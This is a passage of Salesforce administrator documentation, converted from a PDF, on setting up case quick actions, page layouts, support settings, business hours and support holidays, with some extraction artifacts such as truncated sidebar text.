

SEE ALSO:

[Create a Send Email Quick Action for Cases](#page-2677-0)

[Apply a Default Email Template Using the Send Email Quick Action](#page-2679-0)

# <span id="page-2682-0"></span>Create a Log a Call Quick Action

Before you can use case feed in Lightning Experience, you must recreate the Log a Call publisher as a quick action.

- **1.** From the object management settings for cases, go to Buttons, Links, and Actions.
- **2.** Click **New Action**.
- **3.** Under Action Type, select Log a Call.
- **4.** Under Standard Label Type, select Log a Call.
- **5.** Click **Save**.
- **6.** To choose the fields users see, customize the action's layout, then click **Save**.
- **7.** On case page layouts, drag the new quick action to the Salesforce1 and Lightning Experience Actions section, then click **Save**.

#### SEE ALSO:

<span id="page-2682-1"></span>[Set Up Cases for Lightning Experience](#page-2676-0) [Create Object-Specific Quick Actions](#page-5158-0) [Add Quick Actions to the Case Page Layout for Lightning Experience](#page-2684-0)

# Create a Change Status Quick Action

Before you can use case feed in Lightning Experience, you must recreate the Change Status publisher as a quick action.

- **1.** From the object management settings for cases, go to Buttons, Links, and Actions.
- **2.** Click **New Action**.
- **3.** Under Action Type, select Update a Record.
- **4.** Under Standard Label Type, select Change Status.
- **5.** Click **Save**.
- **6.** To choose the fields users see, customize the action's layout, then click **Save**.
- **7.** On case page layouts, drag the new quick action to the Salesforce1 and Lightning Experience Actions section, then click **Save**.

#### SEE ALSO:

[Set Up Cases for Lightning Experience](#page-2676-0) [Create Object-Specific Quick Actions](#page-5158-0) [Add Quick Actions to the Case Page Layout for Lightning Experience](#page-2684-0)



Available in: Lightning Experience

#### USER PERMISSIONS

To set up cases for Lightning Experience:

**•** "Manage Cases" AND

"Customize Application"

EDITIONS

Available in: Lightning Experience

### USER PERMISSIONS

To set up cases for Lightning Experience:

**•** "Manage Cases" AND

# Create a Quick Action to Change the Case Owner

Make it simpler for agents to reassign cases in Lightning Experience by adding an Update a Record quick action to the case page layout.

Cases can be reassigned to the following:

- **•** Community partner user
- **•** Community portal user
- **•** Queue
- **•** User
- Note: When you use a quick action to change the Case Owner, only the owner of the case is changed. The owner of related activities, notes, and tasks that are attached to the case isn't changed.
- **1.** From Setup, enter "Case" in the Quick Find box, then select **Buttons, Links, and Actions**.

#### **2.** Click **New Action**.

- **3.** In the Action Type picklist, select **Update a Record**.
- **4.** In the Standard Label Type picklist, select *None*.
- **5.** In the Label field, enter a name for this action. When you add the action to the case page layout, this label is displayed in the actions bar.

For example, Transfer Case or Update Case Owner.

- **6.** The Name field is automatically populated. This name is used in the API and managed packages. It must begin with a letter and use only alphanumeric characters and underscores, and it can't end with an underscore or have two consecutive underscores. Unless you're familiar with working with the API, we suggest not editing this field.
- **7.** In the Description field, describe what this quick action does. The description appears on the detail page for the action and in the list on the Buttons, Links, and Actions page. The description isn't visible to your users. If you're creating several actions on the same object, we recommend using a detailed description.
- **8.** Click **Save**.

The action layout page opens, where you can specify the fields shown in the quick action.

**9.** In the action layout, drag the Case Owner field from the palette into the quick action layout.

To make a field read-only or required, click the wrench icon and specify the field properties.

### **10.** Click **Save**.

After you define the update quick action, [add it to the case page layout](#page-2684-0) so it's available for agents to use.

#### SEE ALSO:

[Add Quick Actions to the Case Page Layout for Lightning Experience](#page-2684-0)



Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and modify the Send Email quick action:

**•** "Manage Cases" AND "Customize Application"

To edit a page layout:

# <span id="page-2684-0"></span>Add Quick Actions to the Case Page Layout for Lightning Experience

Make actions available to your agents by adding them to the Salesforce1 and Lightning Experience Actions section in the case page layout.

You can add standard actions and custom actions to the page layout. When you create a custom action, it appears in the palette.

You can drag and drop actions from the palette to the page layout.

- **1.** Add quick actions to the case page layout.
	- **a.** From Setup, enter "Case" in the Quick Find box, then select **Page Layouts**.
	- **b.** Select the page layout that you want to add the action to, and click **Edit**.
	- **c.** Click **Salesforce1 & Lightning Actions**.
	- **d.** Drag the action into the Salesforce1 and Lightning Experience Actions section, and place the action where you want it to appear.

#### EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit a page layout:

**•** "Customize Application"



**e.** Click **Save**.

# Automating Contact Centers

# <span id="page-2685-0"></span>Set Up Customer Support

If your organization uses cases and solutions, set up automated support features to make your support processes more efficient.

From Setup:

- **•** Enter *Business Hours* in the Quick Find box, then select **[Business Hours](#page-2690-0)** to set your organization's support hours.
- **•** Enter *Assignment Rules* in the Quick Find box, then select **Case Assignment Rules** to create rules for automatically routing cases.
- **•** Enter *Escalation Rules* in the Quick Find box, then select **Escalation Rules** to create rules for automatically escalating cases.
- **•** Enter *Support Settings* in the Quick Find box, then select **[Support Settings](#page-2686-0)** to customize email templates and defaults for automated support features.
- **•** Enter *Auto-Response Rules* in the Quick Find box, then select **Case Auto-Response Rules** to set up rules that send email to customers when they submit cases from one of the following.
	- **–** A Web-to-Case form
	- **–** An Email-to-Case message
	- **–** An On-Demand Email-to-Case message
	- **–** A Customer Portal
	- **–** A Self-Service portal
- **•** Enter *Email-to-Case* in the Quick Find box, then select **[Email-to-Case](#page-2393-0)** to set up the ability to capture customer emails as cases. The setup specifies how the content of each customer email automatically populates case fields.

For support features related to solutions, from Setup, enter *Solution* in the Quick Find box, then:

- **•** Select **[Solution Categories](#page-2906-0)** to set up categories so your users can categorize the solutions they create.
- **•** Select **[Solution Settings](#page-2903-0)** to enable specific options for solutions.

For additional support features, from Setup, enter *Self-Service* in the Quick Find box, then:

- **•** Select **[Public Solutions](#page-2908-0)** to set up public solutions for your customers to use when searching for solutions.
- **•** Select **[Web-to-Case](#page-2401-0)** to set up the ability to capture cases from your website.
- **•** Select **Settings** under Self-Service Portal to set up your organization's web portal for your customers to log cases and search for solutions.
- Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

For support features related to a Salesforce Customer Portal, from Setup, enter *Customer Portal* in the Quick Find box, then:

**•** Select **[Customer Portal Settings](#page-2406-0)** to set up your organization's Customer Portal so that your customers can log cases, search for solutions, and access any custom objects you may have created for them.

For support features related to [Salesforce CRM Call Center](#page-2533-0), from Setup, enter *Call Center* in the Quick Find box, then:

- **•** Select **[Call Centers](#page-2542-0)** to set up new call centers and manage the users who are assigned to them.
- **•** Select **[Directory Numbers](#page-2545-0)** to set up additional phone numbers that can be searched in a call center user's phone directory.

#### EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

The available support setup options vary according to which Salesforce Edition you have.

**•** Select **[SoftPhone Layouts](#page-2547-0)** to set up the layouts that are used to display call information in a call center user's SoftPhone.

To create support queues for cases or custom objects, from Setup, enter *Queues* in the Quick Find box, then select **Queues**.

The support features include the ability to notify customers when their case is created manually or via the web, or when their case is resolved. You can also automatically notify users when a case is escalated, created, or reassisgned. To use notification emails, you must create email templates for each type of notification.

#### SEE ALSO:

[Administrator tip sheet: Setting Up Customer Support](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf) [Administrator tip sheet: Getting the Most from Your Self-Service Portal](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Administrator setup guide: Self-Service Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf) [Administrator setup guide: Case Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2686-0"></span>Customize Support Settings

Turn on or set various support processes to automate case management. Choose email templates, default case owner, case notifications, and more.

To work with these settings, from Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings** and click **Edit**.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

**Die in: Professional, Enterprise**, **Performance**, **Led**, and **Developer** Editions

#### PERMISSIONS

nge support settings:

**•** "Manage Cases" D.

stomize Application"







Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

SEE ALSO:

[Set Up Customer Support](#page-2685-0)

# <span id="page-2690-0"></span>Set Business Hours

Specify the hours when your support team is available to serve customers. This helps make your department's processes, such as escalations and milestones, more accurate.

Setting business hours lets you apply specific time zones and locations to:

- **•** Milestones in entitlement processes
- **•** Entitlement processes
- **•** Cases
- **•** Case escalation rules

You can also make the Business Hours field available on the Case Layout page so that your support agents can set the times a support team is available to work on the case. By default, business hours are set 24 hours, seven days a week in the default time zone specified in your organization's profile.

Additionally, users with the "Customize Application" permission can add business hours to escalation rules so that when the details of a case match the criteria of an escalation rule, the case is automatically updated and escalated with the times and location on the rule. For example, a case updated with Los Angeles business hours escalates only when a support team in Los Angeles is available.

To set business hours:

- **1.** From Setup, enter *Business Hours* in the Quick Find box, then select **Business Hours**.
- **2.** Click **New Business Hours**.
- **3.** Type a name for the business hours.

We recommend using a name that will remind users of a location or time zone when they view business hours on a case, entitlement process, or milestone. For example, if your business hours are for a support center in San Francisco, you could use the name *San Francisco Business Hours*.

- **4.** Click Active to allow users to associate the business hours with cases, escalation rules, milestones, and entitlement processes.
- **5.** Optionally, click Use these business hours as the default to set the business hours as the default business hours on all new cases.

Default business hours on cases can be updated with business hours on escalation rules if the cases match escalation rule criteria and the rule is set to override business hours.

- **6.** Choose a time zone to associate with the business hours in the Time Zone drop-down list.
- **7.** Set your business hours for each day of the week.
	- **•** If your support team is available during the entire day every day of the week, select the 24 hours checkbox.
	- **•** Choose the start and end times for the business hours. If the time you want isn't available, click the field and type it in.
	- Leave the business hours start and end times blank and the 24 hours checkbox deselected to indicate that the support team is not available at all that day.

#### **8.** Click **Save**.

After you have set business hours, you can associate them with:

**•** Escalation rules, so that when the details of a case match the criteria of an escalation rule, the case is updated and escalated with the business hours on the rule.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Entitlements and milestones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To set business hours:

**•** "Manage Business Hours Holidays"

- **•** Holidays, so that business hours and any escalation rules associated with business hours are suspended during the dates and times specified in holidays.
- **•** Milestones, in entitlement processes so that business hours can change with the severity of a case.
- **•** Entitlement processes, so that you can use the same entitlement process for cases with different business hours.

Note: All users, even those without the "View Setup and Configuration" user permission, can view business hours via the API.

#### SEE ALSO:

[Guidelines for Setting Business Hours](#page-2691-0) [Set Up Support Holidays](#page-2692-0) [Set Up Customer Support](#page-2685-0)

# <span id="page-2691-0"></span>Guidelines for Setting Business Hours

To make your support processes more accurate, define when your support team is available to help customers. There are a few guidelines to keep in mind as you set business hours.

- **•** After you set business hours, add the Business Hours lookup field to case layouts and set field-level security on the Business Hours field. This lets users view and update the business hours on a case.
- **•** Business hours on a case are automatically set to your organization's default business hours, unless the case matches the criteria on an escalation rule associated with different business hours.
- **•** Salesforce automatically calculates daylight savings times for the time zones available for business hours, so you don't have to configure rules to account for time zones.
- **•** Business hours on a case include hours, minutes, and seconds. However, if business hours are less than 24 hours, the system ignores the seconds for the last minute before business hours end. For example, suppose it is 4:30 PM now, and business hours end at 5:00 PM. If you have a milestone with a 30-minute target, it's more common to say that the target is 5:00 PM, not 4:59 PM. To accommodate this, the system stops counting seconds after 5:00. If seconds were counted from 5:00:00-5:00:59, the 30-minute target would occur after the 5:00:00 PM target cut-off and would roll over to the next day.
- **•** Escalation rules only run during the business hours they're associated with.
- **•** You can update cases associated with business hours that are no longer active. without having to reactivate business hours.
- **•** You can't include the Business Hours field in list views or reports.
- **•** You can create multiple business hours for support teams that operate in the same time zone but at different hours.
- **•** For simplicity, we recommend that you create one set of business hours per support center.
- **•** You can't deactivate business hours that are included in escalation rules. You must first remove them from the escalation rules.
- **•** You can associate up to 1000 holidays with each set of business hours.
- **•** On cases that include entitlements, business hours are applied according to a hierarchy. For details, see [How Business Hours Work](#page-2754-0) [in Entitlement Management](#page-2754-0).

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Entitlements and milestones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Note: All users, even those without the "View Setup and Configuration" user permission, can view business hours via the API.

SEE ALSO:

[Set Business Hours](#page-2690-0) [Set Up Support Holidays](#page-2692-0)

# <span id="page-2692-0"></span>Set Up Support Holidays

Holidays let you specify the dates and times your customer support team is unavailable. After you create a holiday, you can associate it with business hours to suspend business hours and escalation rules during holiday dates and times.

For example, you could create a holiday called New Year's Day that begins at 8 p.m. on December 31 and ends at 9 a.m. on January 2. Escalation rules and entitlement milestones wouldn't apply during the holiday.

- **1.** From Setup, enter *Holidays* in the Quick Find box, then select **Holidays**.
- **2.** Click **New**, or click **Clone** next to the name of an elapsed holiday.

You can only clone elapsed holidays.

- **3.** Type a name for the holiday.
- **4.** Type a date for the holiday.

If you want the holiday to span more than one day:

- **a.** Select the Recurring Holiday checkbox.
- **b.** Enter the first day of the holiday in the Start Date field.
